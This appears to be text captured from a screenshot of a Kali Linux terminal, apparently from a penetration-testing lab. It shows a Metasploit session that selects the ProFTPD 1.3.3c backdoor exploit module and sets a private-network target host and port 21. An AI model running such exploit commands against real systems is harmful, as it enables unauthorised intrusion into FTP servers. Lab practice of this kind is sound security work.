 swastik1616@kali: ~ × swastik1616@kali: ~ ×
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.159.131
RHOSTS => 192.168.159.131
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RPORT 21
RPORT => 21